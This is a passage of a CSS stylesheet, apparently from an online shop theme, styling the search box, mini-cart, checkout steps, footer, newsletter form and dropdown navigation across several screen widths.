  .block-search .action.search:hover > strong {
    color: #000;
  }
  .block-search .action.search::before {
    all: unset;
  }
  .block-search .action.search > strong {
    color: #000;
    font-size: 19px;
  }
  .block-search .action.search[disabled] {
    opacity: 1;
    cursor: pointer;
    pointer-events: unset;
  }
  .block-search input[type="text"] {
    border: 1px solid #fff;
    height: 40px;
    background: #fff;
    border-radius: 0;
    font-size: 14px;
    color: #868686;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    position: static;
  }
  .block-search input[type="text"]::placeholder {
    text-transform: none;
    color: #868686;
    opacity: 1;
  }
  .block-search .block-content {
    position: relative;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0;
  }
  .block-search .label {
    display: none;
  }
  .block-search .block-content .actions {
    position: absolute;
    top: 15px;
    right: 0;
    border: 0;
  }
  .page-header .block-wrapper-highlights .highlights-wrapper {
    display: none;
    padding: 10px;
    font-size: 12px;
  }
  .page-header .block-wrapper-info .info-wrapper {
    display: none;
  }
  .page-header .block-wrapper-info .info-wrapper p {
    font-size: 12px;
    text-align: center;
    float: none;
  }
  .page-header .block-wrapper-info .info-wrapper {
    font-size: 12px;
    text-align: center;
    float: none;
  }
  .page-header .block-wrapper-info .info-wrapper ul li {
    padding: 0 5px;
  }
}
@media only screen and (max-width: 600px) {
  .header-content .customer-navigation {
    margin-top: 40px;
  }
  .nav-toggle {
    right: 10px !important;
  }
}
@media only screen and (max-width: 570px) {
  .logo {
    padding-left: 0;
    max-width: 100%;
  }
  .header-content {
    margin-top: 0;
  }
}
@media only screen and (max-width: 450px) {
  .logo {
    top: 0;
  }
  .block-search {
    width: 100%;
  }
  .block-search input[type="text"] {
    height: 30px;
  }
  .block-search .actions {
    margin-top: 0;
  }
  .block-search .action.search {
    height: 30px;
    line-height: 30px;
  }
  .page-header .block-wrapper-highlights .highlights-wrapper {
    padding: 0;
    font-size: 10px;
  }
  .create-account span {
    font-size: 16px;
  }
  .create-account span.label {
    font-size: 12px;
  }
  .customer-wishlist .icon-heart-empty {
    font-size: 16px;
  }
  .customer-wishlist a span.label {
    font-size: 12px;
  }
  .minicart-wrapper .action.showcart .icon-basket {
    font-size: 18px !important;
  }
  .minicart-wrapper .action.showcart .counter.qty {
    font-size: 12px !important;
    line-height: 28px !important;
  }
  .minicart-wrapper .action.showcart .counter-label {
    font-size: 12px !important;
  }
  .customer-wishlist {
    margin-right: 0;
  }
  .nav-toggle {
    top: 130px !important;
  }
}
@media only screen and (max-width: 381px) {
  .absolute-wrapper .absolute {
    text-align: center;
  }
  .absolute-wrapper .absolute li {
    padding-right: 0;
  }
  .absolute-wrapper .absolute .phone {
    margin-right: 0;
  }
}
.minicart-wrapper {
  margin: 0 0 0 0;
}
.minicart-wrapper .action.close {
  opacity: 1;
  filter: alpha(opacity=1);
}
.minicart-wrapper .action.close:before {
  color: #111;
  opacity: 1;
  font-size: 22px;
}
.minicart-wrapper .action.close:hover {
  opacity: 0.6;
  color: #000;
}
.minicart-wrapper .action.showcart.active::before,
.minicart-wrapper .action.showcart::before {
  all: unset;
  content: none !important;
}
.minicart-wrapper .action.showcart {
  font-size: 0;
  vertical-align: middle;
  position: relative;
  z-index: 999;
}
.minicart-wrapper .action.showcart .icon-basket {
  color: #fff;
  font-size: 20px;
}
.minicart-wrapper .action.showcart .counter.qty,
.minicart-wrapper .action.showcart .icon {
  color: #fff;
  display: inline-block;
  width: auto;
  text-align: center;
  padding: 0;
  vertical-align: top;
  margin: 0;
  box-sizing: border-box;
  border: 0;
}
.minicart-wrapper .action.showcart .counter.qty {
  font-size: 16px;
  font-weight: 600;
  height: auto;
  line-height: 29px;
}
.minicart-wrapper .action.showcart .counter-number {
  display: none;
}
.minicart-wrapper .action.showcart .counter-label {
  font-size: 16px;
  position: relative;
  padding: 0 10px 0 5px;
  margin-right: 8px;
}
.minicart-wrapper .action.showcart .counter-label::after {
  content: "";
  width: 5px;
  height: 2px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 9px;
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 !important;
  border-color: #ccc;
  background: #fff;
  color: #333;
  width: 300px;
  right: 0;
  padding: 0;
  top: 60px;
}
.minicart-wrapper .block-minicart::before,
.minicart-wrapper .block-minicart::after {
  display: none;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.minicart-items .action.edit::before,
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete::before {
  color: #000;
  font-size: 12px;
  content: 'x';
  font-family: 'Montserrat', sans-serif;
  font-weight: bold;
}
.minicart-items .product-item {
  border: 0;
}
.minicart-items .product-item-pricing .label,
.minicart-items .product-item-name a {
  color: #707070 !important;
  line-height: 18px;
  font-size: 15px;
}
.minicart-items .item-qty {
  background: none;
  border: 0;
}
.minicart-items-wrapper {
  border: 0;
  border-bottom: 0;
  max-height: 300px !important;
}
.minicart-items-wrapper .details-qty {
  font-size: 0;
}
.minicart-items-wrapper .details-qty label {
  font-size: 12px;
  vertical-align: middle;
  margin-right: 2px;
  color: #000;
}
.minicart-items-wrapper .details-qty .less,
.minicart-items-wrapper .details-qty .more {
  display: inline-block;
  border: 1px solid #5082cc;
  background: #5082cc;
  color: #fff;
  width: 20px;
  height: 20px;
  text-align: center;
  font-size: 1.4rem;
  vertical-align: middle;
}
.minicart-items-wrapper .details-qty .less span,
.minicart-items-wrapper .details-qty .more span {
  vertical-align: baseline;
}
.minicart-items-wrapper .details-qty .update-cart-item {
  height: 20px;
  padding: 0 5px;
  display: inline-block;
  margin-top: 5px;
  float: right;
}
.minicart-items-wrapper .details-qty .item-qty {
  border: 0;
  vertical-align: middle;
  font-size: 12px;
}
.minicart-items .product-item-pricing .label {
  width: auto;
}
.minicart-items .item-qty {
  width: 30px;
  padding: 0;
  margin: 0;
  height: auto;
}
.minicart-items .product-item-pricing .label {
  width: auto;
  font-size: 12px;
}
.minicart-items .item-qty {
  width: 30px;
  padding: 0;
  margin: 0;
}
.block-minicart .subtotal {
  margin: 0 0 25px;
  color: #333;
}
.block-minicart .subtotal .label {
  color: #000;
  font-weight: bold;
  font-size: 14px;
  margin-right: 10px;
}
.block-minicart .action.viewcart {
  border: 1px solid #5082cc;
  background: #5082cc;
  color: #fff;
  border-radius: 0;
  padding: 9px 50px;
  display: inline-block;
  transition: .3s;
  font-size: 16px;
  text-transform: none;
  line-height: 19px;
  font-weight: bold;
}
.block-minicart .action.viewcart span {
  color: #fff;
}
.block-minicart .action.viewcart:hover {
  background: #fff;
  color: #5082cc;
}
.block-minicart .action.viewcart:hover span {
  color: #5082cc;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: none;
  display: inline-block;
  color: #fff;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: inline-block;
}
.minicart-wrapper .action.showcart {
  border: 0;
}
.minicart-wrapper .product-item-photo .photo {
  height: auto !important;
  width: auto !important;
  max-height: 120px;
}
.minicart-items .product-item-details {
  padding-left: 110px;
}
.minicart-items .product-item-details .price {
  color: #5082cc;
}
.minicart-items .product-item {
  padding-top: 5px;
  padding-bottom: 5px;
}
.minicart-items .product-item {
  border: 0 !important;
}
.minicart-items .action.delete {
  position: absolute;
  top: -8px;
  right: 0;
}
.minicart-wrapper .block-minicart .block-title {
  display: inline-block;
  border-bottom: 0;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
  text-align: left;
}
.minicart-wrapper .block-minicart .block-title span {
  font-weight: bold;
  font-size: 14px;
  color: #000;
  text-transform: uppercase;
}
.minicart-wrapper .block-minicart .block-title .qty {
  display: none;
}
.minicart-wrapper .block-minicart .block-content {
  padding: 20px;
  text-align: left;
}
.minicart-wrapper .product-item .product-item-name {
  width: calc(100% - 25px);
  text-transform: none;
  line-height: 15px;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 0px;
}
.minicart-items .product-item-details .product.options {
  color: #000;
  font-size: 12px;
}
.minicart-items .product .toggle::after {
  font-size: 25px;
}
.minicart-items-wrapper .product-item-details .content .product.options.list .label {
  float: left;
  padding-right: 10px;
  padding-left: 8px;
}
.minicart-items-wrapper .product-item-details .content .product.options.list .values {
  margin: 5px 0;
}
.block-minicart .subtotal {
  margin: 0 0 25px;
  margin-top: 0px;
  color: #000;
  text-align: right;
  font-size: 14px;
}
.block-minicart .subtotal .amount.price-container {
  display: inline-block;
  float: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 14px;
  color: #5082cc;
}
@media only screen and (max-width: 1390px) {
  .minicart-wrapper .block-minicart {
    margin-right: 0;
    right: -72px;
    top: 30px;
  }
  .minicart-wrapper .action.showcart .counter.qty {
    margin-right: 0;
  }
}
@media only screen and (max-width: 1280px) {
  .block-search {
    right: 10px;
  }
}
@media only screen and (max-width: 1150px) {
  .logo {
    padding-left: 10px;
  }
  .header-content {
    width: calc(100% - 182px);
    padding-left: 20px;
  }
}
@media only screen and (max-width: 820px) {
  .header-content {
    padding-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .minicart-wrapper {
    margin: 0 0 0 0;
  }
  .header-content {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .minicart-wrapper .block-minicart {
    margin-right: 0;
    right: 0;
    top: 30px;
  }
  .minicart-wrapper .action.showcart .counter.qty {
    margin-right: 0;
  }
}
@media only screen and (max-width: 500px) {
  .minicart-wrapper {
    display: block;
  }
}
.checkout-payment-method .payment-option,
.checkout-payment-method .payment-methods {
  margin: 0;
}
.payment-method .action-help {
  display: none !important;
}
.checkout-payment-method .payment-option-title,
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 3px solid #ededed;
}
.checkout-payment-method .step-title {
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
  color: #333;
  font-weight: normal;
  font-size: 26px;
}
.opc-wrapper .step-title {
  font-size: 18px;
  text-transform: uppercase;
  color: #000;
  font-weight: normal;
  border-bottom: 3px solid #ededed;
  margin-bottom: 15px;
  padding-bottom: 2px;
}
.checkout-container .authentication-wrapper a span {
  color: #5082cc !important;
}
.checkout-container .authentication-wrapper a:hover span {
  color: #5082cc !important;
  text-decoration: underline;
}
.checkout-container .authentication-wrapper button.action-auth-toggle {
  background: #5082cc;
  border: 1px solid #5082cc;
  padding: 14px 20px;
  color: #fff;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  width: 100%;
}
.checkout-container .authentication-wrapper button.action-auth-toggle:hover {
  background: #fff;
  text-decoration: none;
}
.checkout-container .authentication-wrapper button:hover > span {
  color: #5082cc;
  text-decoration: none;
}
.checkout-container .authentication-wrapper .actions-toolbar .action-login:hover span {
  color: #fff;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-container .messages {
  margin-top: -65px;
}
.checkout-container .block-authentication .messages,
.payment-method-content .messages,
.payment-option-content {
  margin-top: 0;
}
.checkout-container .payment-option-content .messages {
  margin-top: 0;
}
.checkout-index-index .page-title-wrapper {
  all: unset;
}
.checkout-payment-method .actions-toolbar .primary button {
  padding: 10px 25px;
}
.checkout-container .opc-block-summary {
  background: #fff;
}
.opc-block-summary > .title {
  font-size: 18px;
  text-transform: uppercase;
  color: #000;
  font-weight: normal;
  border-bottom: 3px solid #ededed;
  margin-bottom: 15px;
  padding-bottom: 2px;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 3px solid #ededed;
}
.opc-block-summary .items-in-cart > .title strong {
  color: #000 !important;
  font-size: 16px !important;
  font-weight: bold !important;
}
.opc-block-shipping-information .shipping-information-title {
  font-size: 16px !important;
  text-transform: uppercase;
  color: #000;
  font-weight: bold !important;
  border-bottom: 3px solid #ededed;
  margin-bottom: 15px;
  padding-bottom: 2px;
}
@media only screen and (min-width: 768px) {
  .checkout-container .authentication-wrapper {
    position: relative;
    top: 70px;
  }
  .opc-progress-bar {
    text-align: left;
    width: 50%;
    float: left;
    margin-bottom: 65px;
  }
  .authentication-wrapper {
    text-align: right;
    float: right;
  }
  .navigation .level0:hover a.level-top::after {
    z-index: 999 !important;
  }
  .navigation .level0.parent:hover > .submenu {
    display: table;
  }
}
@media only screen and (max-width: 767px) {
  .opc-estimated-wrapper {
    display: none;
  }
  .authentication-wrapper {
    float: none;
    max-width: 100%;
    text-align: center;
    margin: 10px 0 30px;
  }
  .checkout-index-index .nav-sections,
  .checkout-index-index .nav-toggle {
    display: block;
  }
  .checkout-container .messages {
    margin-top: 0px;
  }
  .table-checkout-shipping-method .row th.col {
    font-size: 11px;
  }
  .table-checkout-shipping-method tbody tr {
    text-align: center;
  }
}
@media only screen and (max-width: 450px) {
  .checkout-agreements .checkout-agreement label {
    width: calc(100% - 22px);
    display: inline-block;
    vertical-align: middle;
  }
  .table-checkout-shipping-method .row th.col {
    font-size: 9px;
  }
  .table-checkout-shipping-method tbody td {
    border: 0;
    font-size: 10px;
  }
  .checkout-agreements button.action.action-show span {
    font-size: 10px;
  }
}
/* FOOTER */
.page-footer {
  background: #000;
  padding: 26px 0 12px;
}
.footer.content {
  border-top: 0;
  padding: 0 45px;
  margin: 0 auto;
  position: relative;
  color: #fff;
  box-sizing: border-box;
}
.footer.content .clear {
  border-bottom: 1px solid #aaa;
}
.footer h3 {
  color: #ddd;
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px;
  font-weight: normal;
}
.footer.content .block-wrapper {
  padding: 10px 0 7px;
  border-bottom: 1px solid #3B3B3B;
}
.footer.content .footer-wrapper {
  display: inline-block;
  width: 50%;
  vertical-align: middle;
}
.footer.content .footer-wrapper .footer-links {
  font-size: 0;
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle;
}
.footer.content .footer-wrapper .footer-links ul {
  display: inline-block;
  vertical-align: top;
  min-width: 250px;
  margin-right: 100px;
}
.footer.content .footer-wrapper .footer-links li {
  display: block;
  vertical-align: middle;
  position: relative;
  margin-bottom: 15px;
}
.footer.content .footer-wrapper .footer-links div {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.footer.content .footer-wrapper .footer-links .about-us {
  width: 58%;
}
.footer.content .footer-wrapper .footer-links .buy {
  width: 42%;
}
.footer.content .footer-wrapper .footer-links div::before {
  content: "";
  position: absolute;
  width: 1px;
  height: 215px;
  background: #fff;
  right: 20px;
  top: 16px;
}
.footer.content .footer-wrapper .footer-links div p,
.footer.content .footer-wrapper .footer-links div a {
  font-size: 15px;
  color: #fff;
}
.footer.content .footer-wrapper .footer-links div a:hover {
  text-decoration: underline;
}
.footer.content .footer-wrapper .footer-links li h2 {
  color: #fff;
  font-size: 16px;
  line-height: 19px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
}
.footer.content .footer-wrapper .footer-links li a {
  color: #fff;
  font-size: 16px;
  line-height: 19px;
  transition: .3s all;
}
.footer.content .footer-wrapper .footer-links li a:hover {
  padding-left: 5px;
}
.footer.content .footer-wrapper .contacts {
  font-size: 0;
}
.footer.content .footer-wrapper .contacts div {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  font-size: 15px;
}
.footer.content .footer-wrapper .contacts .info {
  width: 58%;
}
.footer.content .footer-wrapper .contacts .social {
  width: 42%;
}
.footer.content .footer-wrapper .contacts .social {
  vertical-align: bottom;
}
.footer.content .footer-wrapper .contacts div p {
  display: inline-block;
  margin: 5px;
  font-size: 14px;
}
.footer.content .footer-wrapper .contacts .info span {
  font-size: 20px;
  padding-right: 12px;
}
.footer.content .footer-wrapper .contacts .icon-phone-outline::before {
  transform: scale(-1, 1);
}
.footer.content .block {
  float: none;
  width: 50%;
  box-sizing: border-box;
  margin: 0;
  padding: 0 10% 0 10%;
  display: inline-block;
  vertical-align: top;
}
.footer.block-info ul {
  list-style: none;
  padding: 0;
  font-size: 0;
}
.footer.block-info ul li {
  display: inline-block;
  vertical-align: middle;
  width: 25%;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 40px;
}
.footer.block-info ul li img {
  max-width: 43px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 16px;
}
.footer.block-info ul li a {
  color: #fff;
  transition: .3s all;
  display: block;
}
.footer.block-info ul li a:hover {
  transform: scale(1.1);
}
.footer.block-social {
  padding: 12px 45px;
  margin: 0 auto;
  position: relative;
  color: #fff;
  box-sizing: border-box;
  max-width: 1650px;
}
.footer.block-social .social-links {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.footer.block-social .social-links li {
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-right: 12px;
}
.footer.block-social .social-links li a span {
  color: #fff;
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 24px;
  border: 2px solid #fff;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  transition: .3s all;
}
.footer.block-social .social-links li a span:hover {
  transform: scale(1.06);
}
.footer.block-social .payment-methods {
  float: right;
  max-width: 330px;
}
@media only screen and (max-width: 1490px) {
  .footer.content {
    padding: 0 15px;
  }
  .footer.content .footer-wrapper .footer-links ul {
    min-width: auto;
  }
  .footer.block-info ul li {
    width: auto;
    padding: 0 17px;
  }
}
@media only screen and (max-width: 1280px) {
  .page-footer {
    padding: 15px 8px;
  }
  .footer.content .footer-wrapper .contacts .info {
    width: 100%;
    text-align: center;
    margin: 20px 0;
  }
  .footer.content .footer-wrapper .footer-links .about-us {
    width: 50%;
    text-align: center;
  }
  .footer.content .footer-wrapper .footer-links .buy {
    width: 50%;
    text-align: center;
  }
  .footer.content .footer-wrapper .contacts .social {
    width: 100%;
  }
  .footer.content .footer-wrapper .contacts .social ul {
    text-align: center;
  }
  .footer.content .footer-wrapper .footer-links div::before {
    right: 0;
  }
  .footer.block-info ul li {
    width: 25%;
    padding: 0;
    text-align: center;
    font-size: 16px;
  }
  .footer.block-info ul li img {
    max-width: 30px;
  }
  .footer.content .block {
    padding: 0 4% 0 2%;
  }
}
@media only screen and (max-width: 1150px) {
  .footer.content .block {
    padding: 0;
    width: 100%;
    margin-bottom: 50px !important;
    text-align: center;
  }
  .block.newsletter .form.subscribe {
    max-width: 500px;
    margin: 0 auto;
  }
  .footer.content .footer-wrapper {
    width: 100%;
    text-align: center;
  }
  .footer.content .footer-wrapper .footer-links ul {
    margin: 0 80px 30px;
  }
}
@media only screen and (max-width: 1000px) {
  .footer.block-info ul {
    text-align: center;
  }
  .footer.block-info ul li {
    width: auto;
    padding: 0 20px;
  }
}
@media only screen and (max-width: 850px) {
  .footer.content .footer-wrapper {
    width: 100%;
    text-align: center;
  }
  .footer.content .footer-wrapper .footer-links .buy::before {
    display: none;
  }
  .footer.content .block {
    float: none;
    width: 100% !important;
    margin: 0 0 40px !important;
    padding: 0 !important;
    text-align: center;
    margin-bottom: 20px;
    padding: 5px;
  }
  .footer.content .social {
    float: none !important;
    margin-top: 10px;
  }
  .footer .copyright.footer span {
    font-size: 10px;
  }
  .footer.block-info ul li {
    margin-bottom: 20px;
  }
  .footer.block-social .social-links {
    display: block;
    text-align: center;
    margin-bottom: 30px;
  }
  .footer.block-social .payment-methods {
    float: none;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 555px) {
  .footer.content .footer-wrapper .footer-links .about-us {
    width: 100%;
  }
  .footer.content .footer-wrapper .footer-links .buy {
    width: 100%;
    margin-top: 65px;
  }
  .footer.content .footer-wrapper .footer-links .about-us::before {
    display: none;
  }
  .footer.content .footer-wrapper .footer-links ul {
    margin: 0 0 30px;
    display: block;
  }
}
.footer.content .company {
  padding-right: 80px;
  width: 30%;
  margin-top: 0;
}
.footer .company img {
  margin-bottom: 30px;
}
.footer .company p {
  font-size: 12px;
}
.footer.content .social {
  float: right;
}
.footer .social ul {
  text-align: left;
  display: inline-block;
  vertical-align: middle;
}
.footer .social .livro-reclamacoes {
  display: inline-block;
  vertical-align: middle;
  padding-top: 2px;
  height: 18px;
}
.footer .social .livro-reclamacoes img {
  max-height: 18px;
  transition: .3s all;
}
.footer .social .livro-reclamacoes img:hover {
  transform: scale(1.1);
}
@media only screen and (max-width: 767px) {
  .footer .social ul {
    text-align: center;
  }
}
.footer .social ul li {
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
  cursor: pointer;
}
.footer .social ul li:hover span {
  color: #5082cc;
}
.footer .social ul li a span {
  color: #fff;
}
.footer .social ul li a:hover {
  text-decoration: none;
}
.footer .social p {
  margin-bottom: 20px;
  font-size: 15px;
}
.footer .social p:before {
  padding-right: 10px;
}
.footer .social p.icon-phone,
.footer .social p.icon-mail-alt {
  color: #f7981d;
}
.footer .links ul li {
  margin-bottom: 8px;
}
.footer .links ul li a {
  color: #b7b7b7;
  font-size: 12px;
}
.footer .links ul li a:hover {
  color: #f7981d;
}
.footer .payment {
  position: absolute;
  bottom: 0;
  right: 0;
  bottom: -10px;
}
@media only screen and (max-width: 767px) {
  .footer .payment {
    position: static;
    text-align: center;
    margin-top: 20px;
  }
}
.block.newsletter {
  width: 100%;
  padding: 46px 4px 40px;
  box-sizing: border-box;
  margin-bottom: 0 !important;
}
.block.newsletter h3 {
  font-size: 22px;
  font-weight: bold;
  color: #fff;
  text-transform: unset;
  margin-bottom: 10px;
}
.block.newsletter .content p {
  color: #fff;
  margin-bottom: 27px;
  font-size: 18px;
  line-height: 22px;
}
.block.newsletter .field {
  margin-right: 2px;
}
.block.newsletter .field .control::before {
  display: none;
  line-height: 41px;
}
.block.newsletter input {
  padding-left: 7px;
  background: #fff;
  border: 1px solid #fff;
  border-radius: 0;
  margin-top: 0;
  vertical-align: middle;
  font-family: 'Montserrat', sans-serif;
}
.block.newsletter .field.newsletter .control input {
  height: 40px;
}
.block.newsletter input::placeholder {
  text-transform: none;
  color: #000;
  opacity: 1;
}
.block.newsletter .action.subscribe {
  border-radius: 0;
  line-height: 19px;
  background: #fff;
  border-color: #fff;
  text-transform: uppercase;
  transition: .2s all;
  padding: 10px 22px;
  font-size: 16px;
  font-weight: bold;
  color: #000;
  font-family: 'Montserrat', sans-serif;
  height: 40px;
}
.block.newsletter .action.subscribe:hover {
  color: #f7981d;
  background: #fff;
  border-color: #5082cc;
  color: #b7b7b7;
}
.block.newsletter .privacy {
  display: block;
  margin-top: 4px;
}
.block.newsletter .privacy .privacy-label {
  font-size: 11px;
  color: #fff;
  margin-top: 0px;
  vertical-align: middle;
  display: inline-block;
}
.block.newsletter .privacy .privacy-label a {
  color: #fff;
  text-decoration: underline;
}
.block.newsletter .action.primary:hover {
  border: 1px solid #fff !important;
  background: #000;
}
.block.newsletter button.action.primary:hover span {
  color: #fff;
}
.absolute.footer {
  background: #000;
  min-height: 42px;
}
.absolute-footer-wrapper {
  padding: 0 45px;
  margin: 0 auto;
  position: relative;
  color: #fff;
  box-sizing: border-box;
  max-width: 1650px;
  text-align: right;
}
.absolute.footer .block-links {
  display: inline-block;
}
.absolute.footer .block-links ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: inline-block;
}
.absolute.footer .block-links ul li {
  vertical-align: middle;
  display: inline-block;
  margin: 0;
  padding-left: 30px;
}
.absolute.footer .block-links ul li a {
  vertical-align: middle;
  display: inline-block;
  font-size: 16px;
  line-height: 19px;
  color: #fff;
  transition: .2s all;
}
.absolute.footer .block-links ul li a:hover {
  text-decoration: underline;
}
.footer .copyright {
  margin: 0;
  line-height: 19px;
}
.footer .copyright.footer {
  margin: 0;
  max-width: 1280px;
  text-align: center;
  float: left;
}
.footer .copyright.footer small span {
  font-size: 16px;
  line-height: 19px;
}
@media only screen and (max-width: 900px) {
  .absolute.footer {
    min-height: 85px;
  }
  .absolute.footer .block-links {
    display: block;
    text-align: center;
    margin-bottom: 20px;
  }
  .footer .copyright.footer {
    float: none;
  }
  .footer .copyright.footer small span {
    font-size: 12px;
  }
}
@media only screen and (max-width: 767px) {
  .absolute-footer-wrapper {
    padding: 0 8px;
  }
  .footer .copyright {
    text-align: center;
  }
  .block.newsletter {
    padding: 10px;
    text-align: center;
    margin-bottom: 0 !important;
  }
  .block.newsletter .content,
  .block.newsletter .content p,
  .block.newsletter .content form,
  .block.newsletter h3 {
    width: 100%;
    text-align: center;
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 500px) {
  .absolute.footer .block-links ul li a {
    font-size: 14px;
  }
  .absolute.footer .block-links ul li {
    padding: 0 10px;
    box-sizing: border-box;
  }
}
.page-bottom {
  width: 100% !important;
  max-width: 100% !important;
  background: #fff;
}
.page-bottom .newsletter-bottom {
  background: #f2f2f3;
}
/* NAVIGATION */
.navigation .greet.welcome {
  display: none;
}
@media only screen and (min-width: 768px) {
  .nav-sections {
    background: none;
    margin-bottom: 0;
    width: 100%;
    clear: both;
  }
  .nav-sections-item-content {
    position: static;
  }
  .navigation {
    background: #F4F4F4;
    font-weight: normal;
    position: unset;
    margin: 0;
    text-align: center;
    border: 1px solid #707070;
    max-width: 100%;
  }
  .navigation ul {
    display: block;
    padding: 0;
    text-align: center;
    position: unset;
    margin: 0 auto;
    position: relative;
  }
  .navigation ul li {
    display: inline-block !important;
  }
  .navigation ul li:hover .text {
    color: #5082cc;
  }
  .navigation .level0.nav-1 .icon-menu {
    float: left;
    margin-right: 3px;
  }
  .navigation .level0.nav-1 a:hover span {
    color: #5082cc;
  }
  .navigation .level0 {
    margin: 0;
    position: static;
    vertical-align: middle;
  }
  /*.navigation .level0:hover a.level-top:after { position: absolute; bottom: -2px; left: -14px; background: #000; width: 100%; height: 3px; content: ""; z-index: 9999;}*/
  .navigation .level0 > .level-top {
    display: block;
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
    line-height: 19px;
    color: #000;
    padding: 17px 70px;
    position: unset;
  }
  .navigation .level0 > .level-top span {
    color: #000;
  }
  .navigation .level0 > .level-top .icon-down-open-mini {
    display: none;
  }
  .navigation .level0 > .level-top:first-child {
    padding-left: 0;
    position: relative;
  }
  .navigation .level0 > .level-top.ui-state-focus::after,
  .navigation .level0 > .level-top.ui-state-active::after {
    display: none;
    position: absolute;
    content: "";
    background: #5082cc;
    width: calc(100% - 20px);
    height: 2px;
    bottom: -1px;
    left: 0;
    z-index: 9;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border: 0;
  }
  .navigation .level0.active > .level-top span,
  .navigation .level0.has-active > .level-top span {
    color: #111;
  }
  .navigation .level0 .submenu {
    border: 0;
    background: #E6E6E6;
    box-shadow: 0 0 0;
    padding: 0;
    width: 100%;
    left: 22% !important;
    text-align: left;
    box-sizing: border-box;
    padding-bottom: 0;
    z-index: 999;
    top: 54px !important;
    max-width: 1000px;
  }
  .navigation .level0 .submenu a {
    font-size: 16px;
    display: block;
    text-align: left;
    color: #000;
    font-weight: bold;
    padding: 12px 25px 8px;
    text-transform: none;
  }
  .navigation .level0 .submenu .active > a {
    border: 0;
  }
  .navigation .level0 .submenu a:focus .navigation .level0 .submenu a:hover {
    font-size: 15px;
    background: none;
  }
  .navigation .level0 .submenu .level1 {
    margin-bottom: 0;
    display: inline-block;
    width: 20%;
    vertical-align: top;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus,
  .navigation .level0 .submenu .level1:hover {
    background: none;
  }
  .navigation .level0 .submenu .level1 .icon {
    width: 100%;
    display: block;
    text-align: center;
    min-height: 100px;
  }
  .navigation .level0 .submenu .level1 .icon img {
    width: 80px;
    display: inline-block;
  }
  .navigation .level0 .submenu .level1 .text {
    font-weight: bold;
    text-transform: none;
    color: #000;
    font-size: 16px;
    display: block;
  }
  .navigation .level0 .submenu .level1 > a:hover .text {
    color: #5082cc;
  }
  .navigation .level0 .submenu .description {
    font-size: 11px;
    font-weight: normal;
    display: block;
    color: #666;
    padding: 0 10px 10px;
    margin-bottom: 0;
  }
  .navigation .level0 .submenu .submenu {
    position: relative;
    top: unset !important;
    left: unset !important;
    box-sizing: border-box;
    border: 0;
    padding-bottom: 0;
    background: none;
  }
  .navigation .level0 .submenu .submenu li {
    display: block !important;
    margin: 0;
  }
  .navigation .level0 .submenu .submenu-reverse {
    right: unset !important;
  }
  .navigation .level0 .submenu .submenu a {
    padding: 4px 5px 4px 20px;
    color: #000;
    text-align: left;
    text-transform: none;
    font-weight: normal;
    font-size: 14px;
  }
  .navigation .level0 .submenu .submenu .text {
    font-weight: 500;
    color: #000;
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  .navigation .level0 .submenu .submenu .icon-right-open-big {
    float: right;
    color: #000;
  }
  .navigation .level0 .submenu .submenu .text:hover {
    color: #5082cc;
  }
  .navigation .level0 .submenu .submenu .img {
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
  }
  .navigation .level0 .submenu .submenu .img img {
    max-width: 61px;
  }
  .navigation .level0 .submenu .level1.submenu {
    position: absolute;
    background: #fff;
    width: 100%;
    border: 0;
    left: 0 !important;
  }
  .navigation .level0 .submenu .level1.submenu > li {
    width: 300px;
    padding: 0;
    border: 1px solid #E6E6E6;
    border-top: 0;
  }
  .navigation .level0 .submenu .submenu .level2.submenu {
    position: absolute;
    top: 0 !important;
    left: 302px !important;
    width: calc(80% - 320px);
    border: 0;
    background: #fff;
    min-width: -moz-min-content;
    padding: 15px 10px;
    min-height: 100%;
    column-count: 2;
  }
  .navigation .level0 .submenu .submenu .level2.submenu .highlight-image {
    position: absolute;
    top: 0 !important;
    width: 44%;
    right: -45%;
    padding: 25px 15px;
    box-sizing: border-box;
  }
  .navigation .level0 .submenu .submenu .level2.submenu .highlight-image a {
    border: 1px solid #5082cc;
    background: #5082cc;
    text-align: center;
    color: #fff;
    padding: 10px;
    margin-top: 15px;
  }
  .navigation .level0 .submenu .submenu .level2.submenu .highlight-image a:hover {
    background: #fff;
    color: #5082cc;
  }
  .page-header .panel.wrapper {
    /*display: none;*/
  }
  .panel.header {
    padding: 0;
    display: block;
    position: relative;
